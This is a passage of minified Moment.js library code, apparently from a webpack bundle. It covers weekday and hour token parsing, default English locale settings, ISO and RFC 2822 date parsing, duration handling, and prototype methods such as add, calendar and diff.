this.localeData().weekdaysMin(this,e)})),O("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),O("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),O("e",0,0,"weekday"),O("E",0,0,"isoWeekday"),de("d",q),de("e",q),de("E",q),de("dd",(function(e,t){return t.weekdaysMinRegex(e)})),de("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),de("dddd",(function(e,t){return t.weekdaysRegex(e)})),fe(["dd","ddd","dddd"],(function(e,t,n,r){var a=n._locale.weekdaysParse(e,r,n._strict);null!=a?t.d=a:f(n).invalidWeekday=e})),fe(["d","e","E"],(function(e,t,n,r){t[r]=me(e)}));var Ze="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Xe="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ke="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Qe=ie,et=ie,tt=ie;function nt(e,t,n){var r,a,i,s=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=h([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(a=be.call(this._weekdaysParse,s))?a:null:"ddd"===t?-1!==(a=be.call(this._shortWeekdaysParse,s))?a:null:-1!==(a=be.call(this._minWeekdaysParse,s))?a:null:"dddd"===t?-1!==(a=be.call(this._weekdaysParse,s))||-1!==(a=be.call(this._shortWeekdaysParse,s))||-1!==(a=be.call(this._minWeekdaysParse,s))?a:null:"ddd"===t?-1!==(a=be.call(this._shortWeekdaysParse,s))||-1!==(a=be.call(this._weekdaysParse,s))||-1!==(a=be.call(this._minWeekdaysParse,s))?a:null:-1!==(a=be.call(this._minWeekdaysParse,s))||-1!==(a=be.call(this._weekdaysParse,s))||-1!==(a=be.call(this._shortWeekdaysParse,s))?a:null}function rt(){function e(e,t){return t.length-e.length}var t,n,r,a,i,s=[],o=[],d=[],l=[];for(t=0;t<7;t++)n=h([2e3,1]).day(t),r=ue(this.weekdaysMin(n,"")),a=ue(this.weekdaysShort(n,"")),i=ue(this.weekdays(n,"")),s.push(r),o.push(a),d.push(i),l.push(r),l.push(a),l.push(i);s.sort(e),o.sort(e),d.sort(e),l.sort(e),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function at(){return this.hours()%12||12}function it(e,t){O(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function st(e,t){return t._meridiemParse}O("H",["HH",2],0,"hour"),O("h",["hh",2],0,at),O("k",["kk",2],0,(function(){return this.hours()||24})),O("hmm",0,0,(function(){return""+at.apply(this)+x(this.minutes(),2)})),O("hmmss",0,0,(function(){return""+at.apply(this)+x(this.minutes(),2)+x(this.seconds(),2)})),O("Hmm",0,0,(function(){return""+this.hours()+x(this.minutes(),2)})),O("Hmmss",0,0,(function(){return""+this.hours()+x(this.minutes(),2)+x(this.seconds(),2)})),it("a",!0),it("A",!1),de("a",st),de("A",st),de("H",q,oe),de("h",q,se),de("k",q,se),de("HH",q,B),de("hh",q,B),de("kk",q,B),de("hmm",Z),de("hmmss",X),de("Hmm",Z),de("Hmmss",X),he(["H","HH"],De),he(["k","kk"],(function(e,t,n){var r=me(e);t[De]=24===r?0:r})),he(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),he(["h","hh"],(function(e,t,n){t[De]=me(e),f(n).bigHour=!0})),he("hmm",(function(e,t,n){var r=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r)),f(n).bigHour=!0})),he("hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r,2)),t[Ye]=me(e.substr(a)),f(n).bigHour=!0})),he("Hmm",(function(e,t,n){var r=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r))})),he("Hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[De]=me(e.substr(0,r)),t[Le]=me(e.substr(r,2)),t[Ye]=me(e.substr(a))}));var ot=He("Hours",!0);var dt,lt={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Re,monthsShort:Pe,week:{dow:0,doy:6},weekdays:Ze,weekdaysMin:Ke,weekdaysShort:Xe,meridiemParse:/[ap]\.?m?\.?/i},ut={},ct={};function mt(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function _t(e){return e?e.toLowerCase().replace("_","-"):e}function ht(t){var r=null;if(void 0===ut[t]&&e&&e.exports&&function(e){return!(!e||!e.match("^[^/\\\\]*$"))}(t))try{r=dt._abbr,n(35358)("./"+t),ft(r)}catch(e){ut[t]=null}return ut[t]}function ft(e,t){var n;return e&&((n=l(t)?yt(e):pt(e,t))?dt=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),dt._abbr}function pt(e,t){if(null!==t){var n,r=lt;if(t.abbr=e,null!=ut[e])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=ut[e]._config;else if(null!=t.parentLocale)if(null!=ut[t.parentLocale])r=ut[t.parentLocale]._config;else{if(null==(n=ht(t.parentLocale)))return ct[t.parentLocale]||(ct[t.parentLocale]=[]),ct[t.parentLocale].push({name:e,config:t}),null;r=n._config}return ut[e]=new H(E(r,t)),ct[e]&&ct[e].forEach((function(e){pt(e.name,e.config)})),ft(e),ut[e]}return delete ut[e],null}function yt(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return dt;if(!i(e)){if(t=ht(e))return t;e=[e]}return function(e){for(var t,n,r,a,i=0;i<e.length;){for(t=(a=_t(e[i]).split("-")).length,n=(n=_t(e[i+1]))?n.split("-"):null;t>0;){if(r=ht(a.slice(0,t).join("-")))return r;if(n&&n.length>=t&&mt(a,n)>=t-1)break;t--}i++}return dt}(e)}function gt(e){var t,n=e._a;return n&&-2===f(e).overflow&&(t=n[ve]<0||n[ve]>11?ve:n[Me]<1||n[Me]>je(n[ge],n[ve])?Me:n[De]<0||n[De]>24||24===n[De]&&(0!==n[Le]||0!==n[Ye]||0!==n[ke])?De:n[Le]<0||n[Le]>59?Le:n[Ye]<0||n[Ye]>59?Ye:n[ke]<0||n[ke]>999?ke:-1,f(e)._overflowDayOfYear&&(t<ge||t>Me)&&(t=Me),f(e)._overflowWeeks&&-1===t&&(t=we),f(e)._overflowWeekday&&-1===t&&(t=Te),f(e).overflow=t),e}var vt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Mt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Dt=/Z|[+-]\d\d(?::?\d\d)?/,Lt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],Yt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],kt=/^\/?Date\((-?\d+)/i,wt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Tt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function St(e){var t,n,r,a,i,s,o=e._i,d=vt.exec(o)||Mt.exec(o),l=Lt.length,u=Yt.length;if(d){for(f(e).iso=!0,t=0,n=l;t<n;t++)if(Lt[t][1].exec(d[1])){a=Lt[t][0],r=!1!==Lt[t][2];break}if(null==a)return void(e._isValid=!1);if(d[3]){for(t=0,n=u;t<n;t++)if(Yt[t][1].exec(d[3])){i=(d[2]||" ")+Yt[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(d[4]){if(!Dt.exec(d[4]))return void(e._isValid=!1);s="Z"}e._f=a+(i||"")+(s||""),Ct(e)}else e._isValid=!1}function bt(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Et(e){var t,n,r,a,i,s,o,d,l=wt.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(l){if(n=l[4],r=l[3],a=l[2],i=l[5],s=l[6],o=l[7],d=[bt(n),Pe.indexOf(r),parseInt(a,10),parseInt(i,10),parseInt(s,10)],o&&d.push(parseInt(o,10)),t=d,!function(e,t,n){return!e||Xe.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(f(n).weekdayMismatch=!0,n._isValid=!1,!1)}(l[1],t,e))return;e._a=t,e._tzm=function(e,t,n){if(e)return Tt[e];if(t)return 0;var r=parseInt(n,10),a=r%100;return(r-a)/100*60+a}(l[8],l[9],l[10]),e._d=Ve.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),f(e).rfc2822=!0}else e._isValid=!1}function Ht(e,t,n){return null!=e?e:null!=t?t:n}function xt(e){var t,n,r,i,s,o=[];if(!e._d){for(r=function(e){var t=new Date(a.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[Me]&&null==e._a[ve]&&function(e){var t,n,r,a,i,s,o,d,l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(i=1,s=4,n=Ht(t.GG,e._a[ge],$e(Pt(),1,4).year),r=Ht(t.W,1),((a=Ht(t.E,1))<1||a>7)&&(d=!0)):(i=e._locale._week.dow,s=e._locale._week.doy,l=$e(Pt(),i,s),n=Ht(t.gg,e._a[ge],l.year),r=Ht(t.w,l.week),null!=t.d?((a=t.d)<0||a>6)&&(d=!0):null!=t.e?(a=t.e+i,(t.e<0||t.e>6)&&(d=!0)):a=i),r<1||r>Je(n,i,s)?f(e)._overflowWeeks=!0:null!=d?f(e)._overflowWeekday=!0:(o=Ge(n,r,a,i,s),e._a[ge]=o.year,e._dayOfYear=o.dayOfYear)}(e),null!=e._dayOfYear&&(s=Ht(e._a[ge],r[ge]),(e._dayOfYear>Se(s)||0===e._dayOfYear)&&(f(e)._overflowDayOfYear=!0),n=Ve(s,0,e._dayOfYear),e._a[ve]=n.getUTCMonth(),e._a[Me]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[De]&&0===e._a[Le]&&0===e._a[Ye]&&0===e._a[ke]&&(e._nextDay=!0,e._a[De]=0),e._d=(e._useUTC?Ve:Ue).apply(null,o),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[De]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(f(e).weekdayMismatch=!0)}}function Ct(e){if(e._f!==a.ISO_8601)if(e._f!==a.RFC_2822){e._a=[],f(e).empty=!0;var t,n,r,i,s,o,d,l=""+e._i,u=l.length,c=0;for(d=(r=A(e._f,e._locale).match(C)||[]).length,t=0;t<d;t++)i=r[t],(n=(l.match(le(i,e))||[])[0])&&((s=l.substr(0,l.indexOf(n))).length>0&&f(e).unusedInput.push(s),l=l.slice(l.indexOf(n)+n.length),c+=n.length),P[i]?(n?f(e).empty=!1:f(e).unusedTokens.push(i),pe(i,n,e)):e._strict&&!n&&f(e).unusedTokens.push(i);f(e).charsLeftOver=u-c,l.length>0&&f(e).unusedInput.push(l),e._a[De]<=12&&!0===f(e).bigHour&&e._a[De]>0&&(f(e).bigHour=void 0),f(e).parsedDateParts=e._a.slice(0),f(e).meridiem=e._meridiem,e._a[De]=function(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}(e._locale,e._a[De],e._meridiem),null!==(o=f(e).era)&&(e._a[ge]=e._locale.erasConvertYear(o,e._a[ge])),xt(e),gt(e)}else Et(e);else St(e)}function jt(e){var t=e._i,n=e._f;return e._locale=e._locale||yt(e._l),null===t||void 0===n&&""===t?y({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),L(t)?new D(gt(t)):(c(t)?e._d=t:i(n)?function(e){var t,n,r,a,i,s,o=!1,d=e._f.length;if(0===d)return f(e).invalidFormat=!0,void(e._d=new Date(NaN));for(a=0;a<d;a++)i=0,s=!1,t=M({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],Ct(t),p(t)&&(s=!0),i+=f(t).charsLeftOver,i+=10*f(t).unusedTokens.length,f(t).score=i,o?i<r&&(r=i,n=t):(null==r||i<r||s)&&(r=i,n=t,s&&(o=!0));_(e,n||t)}(e):n?Ct(e):function(e){var t=e._i;l(t)?e._d=new Date(a.now()):c(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=kt.exec(e._i);null===t?(St(e),!1===e._isValid&&(delete e._isValid,Et(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:a.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):i(t)?(e._a=m(t.slice(0),(function(e){return parseInt(e,10)})),xt(e)):s(t)?function(e){if(!e._d){var t=F(e._i),n=void 0===t.day?t.date:t.day;e._a=m([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),xt(e)}}(e):u(t)?e._d=new Date(t):a.createFromInputFallback(e)}(e),p(e)||(e._d=null),e))}function Rt(e,t,n,r,a){var o,l={};return!0!==t&&!1!==t||(r=t,t=void 0),!0!==n&&!1!==n||(r=n,n=void 0),(s(e)&&d(e)||i(e)&&0===e.length)&&(e=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=a,l._l=n,l._i=e,l._f=t,l._strict=r,(o=new D(gt(jt(l))))._nextDay&&(o.add(1,"d"),o._nextDay=void 0),o}function Pt(e,t,n,r){return Rt(e,t,n,r,!1)}a.createFromInputFallback=k("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),a.ISO_8601=function(){},a.RFC_2822=function(){};var Ot=k("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Pt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()})),Nt=k("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Pt.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:y()}));function At(e,t){var n,r;if(1===t.length&&i(t[0])&&(t=t[0]),!t.length)return Pt();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var It=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Wt(e){var t=F(e),n=t.year||0,r=t.quarter||0,a=t.month||0,i=t.week||t.isoWeek||0,s=t.day||0,d=t.hour||0,l=t.minute||0,u=t.second||0,c=t.millisecond||0;this._isValid=function(e){var t,n,r=!1,a=It.length;for(t in e)if(o(e,t)&&(-1===be.call(It,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<a;++n)if(e[It[n]]){if(r)return!1;parseFloat(e[It[n]])!==me(e[It[n]])&&(r=!0)}return!0}(t),this._milliseconds=+c+1e3*u+6e4*l+1e3*d*60*60,this._days=+s+7*i,this._months=+a+3*r+12*n,this._data={},this._locale=yt(),this._bubble()}function Ft(e){return e instanceof Wt}function zt(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ut(e,t){O(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+x(~~(e/60),2)+t+x(~~e%60,2)}))}Ut("Z",":"),Ut("ZZ",""),de("Z",ae),de("ZZ",ae),he(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=Bt(ae,e)}));var Vt=/([\+\-]|\d\d)/gi;function Bt(e,t){var n,r,a=(t||"").match(e);return null===a?null:0===(r=60*(n=((a[a.length-1]||[])+"").match(Vt)||["-",0,0])[1]+me(n[2]))?0:"+"===n[0]?r:-r}function Gt(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(L(e)||c(e)?e.valueOf():Pt(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),a.updateOffset(n,!1),n):Pt(e).local()}function $t(e){return-Math.round(e._d.getTimezoneOffset())}function Jt(){return!!this.isValid()&&this._isUTC&&0===this._offset}a.updateOffset=function(){};var qt=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Zt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Xt(e,t){var n,r,a,i,s,d,l=e,c=null;return Ft(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:u(e)||!isNaN(+e)?(l={},t?l[t]=+e:l.milliseconds=+e):(c=qt.exec(e))?(n="-"===c[1]?-1:1,l={y:0,d:me(c[Me])*n,h:me(c[De])*n,m:me(c[Le])*n,s:me(c[Ye])*n,ms:me(zt(1e3*c[ke]))*n}):(c=Zt.exec(e))?(n="-"===c[1]?-1:1,l={y:Kt(c[2],n),M:Kt(c[3],n),w:Kt(c[4],n),d:Kt(c[5],n),h:Kt(c[6],n),m:Kt(c[7],n),s:Kt(c[8],n)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(i=Pt(l.from),s=Pt(l.to),a=i.isValid()&&s.isValid()?(s=Gt(s,i),i.isBefore(s)?d=Qt(i,s):((d=Qt(s,i)).milliseconds=-d.milliseconds,d.months=-d.months),d):{milliseconds:0,months:0},(l={}).ms=a.milliseconds,l.M=a.months),r=new Wt(l),Ft(e)&&o(e,"_locale")&&(r._locale=e._locale),Ft(e)&&o(e,"_isValid")&&(r._isValid=e._isValid),r}function Kt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Qt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function en(e,t){return function(n,r){var a;return null===r||isNaN(+r)||(S(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=n,n=r,r=a),tn(this,Xt(n,r),e),this}}function tn(e,t,n,r){var i=t._milliseconds,s=zt(t._days),o=zt(t._months);e.isValid()&&(r=null==r||r,o&&We(e,xe(e,"Month")+o*n),s&&Ce(e,"Date",xe(e,"Date")+s*n),i&&e._d.setTime(e._d.valueOf()+i*n),r&&a.updateOffset(e,s||o))}Xt.fn=Wt.prototype,Xt.invalid=function(){return Xt(NaN)};var nn=en(1,"add"),rn=en(-1,"subtract");function an(e){return"string"==typeof e||e instanceof String}function sn(e){return L(e)||c(e)||an(e)||u(e)||function(e){var t=i(e),n=!1;return t&&(n=0===e.filter((function(t){return!u(t)&&an(e)})).length),t&&n}(e)||function(e){var t,n,r=s(e)&&!d(e),a=!1,i=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],l=i.length;for(t=0;t<l;t+=1)n=i[t],a=a||o(e,n);return r&&a}(e)||null==e}function on(e,t){if(e.date()<t.date())return-on(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function dn(e){var t;return void 0===e?this._locale._abbr:(null!=(t=yt(e))&&(this._locale=t),this)}a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ln=k("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function un(){return this._locale}var cn=1e3,mn=6e4,hn=36e5,fn=126227808e5;function pn(e,t){return(e%t+t)%t}function yn(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-fn:new Date(e,t,n).valueOf()}function gn(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-fn:Date.UTC(e,t,n)}function vn(e,t){return t.erasAbbrRegex(e)}function Mn(){var e,t,n,r,a,i=[],s=[],o=[],d=[],l=this.eras();for(e=0,t=l.length;e<t;++e)n=ue(l[e].name),r=ue(l[e].abbr),a=ue(l[e].narrow),s.push(n),i.push(r),o.push(a),d.push(n),d.push(r),d.push(a);this._erasRegex=new RegExp("^("+d.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+o.join("|")+")","i")}function Dn(e,t){O(0,[e,e.length],0,t)}function Ln(e,t,n,r,a){var i;return null==e?$e(this,r,a).year:(t>(i=Je(e,r,a))&&(t=i),Yn.call(this,e,t,n,r,a))}function Yn(e,t,n,r,a){var i=Ge(e,t,n,r,a),s=Ve(i.year,0,i.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}O("N",0,0,"eraAbbr"),O("NN",0,0,"eraAbbr"),O("NNN",0,0,"eraAbbr"),O("NNNN",0,0,"eraName"),O("NNNNN",0,0,"eraNarrow"),O("y",["y",1],"yo","eraYear"),O("y",["yy",2],0,"eraYear"),O("y",["yyy",3],0,"eraYear"),O("y",["yyyy",4],0,"eraYear"),de("N",vn),de("NN",vn),de("NNN",vn),de("NNNN",(function(e,t){return t.erasNameRegex(e)})),de("NNNNN",(function(e,t){return t.erasNarrowRegex(e)})),he(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var a=n._locale.erasParse(e,r,n._strict);a?f(n).era=a:f(n).invalidEra=e})),de("y",te),de("yy",te),de("yyy",te),de("yyyy",te),de("yo",(function(e,t){return t._eraYearOrdinalRegex||te})),he(["y","yy","yyy","yyyy"],ge),he(["yo"],(function(e,t,n,r){var a;n._locale._eraYearOrdinalRegex&&(a=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[ge]=n._locale.eraYearOrdinalParse(e,a):t[ge]=parseInt(e,10)})),O(0,["gg",2],0,(function(){return this.weekYear()%100})),O(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Dn("gggg","weekYear"),Dn("ggggg","weekYear"),Dn("GGGG","isoWeekYear"),Dn("GGGGG","isoWeekYear"),de("G",ne),de("g",ne),de("GG",q,B),de("gg",q,B),de("GGGG",Q,$),de("gggg",Q,$),de("GGGGG",ee,J),de("ggggg",ee,J),fe(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=me(e)})),fe(["gg","GG"],(function(e,t,n,r){t[r]=a.parseTwoDigitYear(e)})),O("Q",0,"Qo","quarter"),de("Q",V),he("Q",(function(e,t){t[ve]=3*(me(e)-1)})),O("D",["DD",2],"Do","date"),de("D",q,se),de("DD",q,B),de("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),he(["D","DD"],Me),he("Do",(function(e,t){t[Me]=me(e.match(q)[0])}));var kn=He("Date",!0);O("DDD",["DDDD",3],"DDDo","dayOfYear"),de("DDD",K),de("DDDD",G),he(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=me(e)})),O("m",["mm",2],0,"minute"),de("m",q,oe),de("mm",q,B),he(["m","mm"],Le);var wn=He("Minutes",!1);O("s",["ss",2],0,"second"),de("s",q,oe),de("ss",q,B),he(["s","ss"],Ye);var Tn,Sn,bn=He("Seconds",!1);for(O("S",0,0,(function(){return~~(this.millisecond()/100)})),O(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),O(0,["SSS",3],0,"millisecond"),O(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),O(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),O(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),O(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),O(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),O(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),de("S",K,V),de("SS",K,B),de("SSS",K,G),Tn="SSSS";Tn.length<=9;Tn+="S")de(Tn,te);function En(e,t){t[ke]=me(1e3*("0."+e))}for(Tn="S";Tn.length<=9;Tn+="S")he(Tn,En);Sn=He("Milliseconds",!1),O("z",0,0,"zoneAbbr"),O("zz",0,0,"zoneName");var Hn=D.prototype;function xn(e){return e}Hn.add=nn,Hn.calendar=function(e,t){1===arguments.length&&(arguments[0]?sn(arguments[0])?(e=arguments[0],t=void 0):function(e){var t,n=s(e)&&!d(e),r=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<a.length;t+=1)r=r||o(e,a[t]);return n&&r}(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||Pt(),r=Gt(n,this).startOf("day"),i=a.calendarFormat(this,r)||"sameElse",l=t&&(b(t[i])?t[i].call(this,n):t[i]);return this.format(l||this.localeData().calendar(i,this,Pt(n)))},Hn.clone=function(){return new D(this)},Hn.diff=function(e,t,n){var r,a,i;if(!this.isValid())return NaN;if(!(r=Gt(e,this)).isValid())return NaN;switch(a=6e4*(r.utcOffset()-this.utcOffset()),t=W(t)){case"year":i=on(this,r)/12;break;case"month":i=on(this,r);break;case"quarter":i=on(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-a)/864e5;break;case"week":i=(this-r-a)/6048e5;break;default:i=this-r}return n?i:ce(i)},Hn.endOf=function(e){var t,n;if(void 0===(e=W(e))||"millisecond"===e||!this.isValid())return 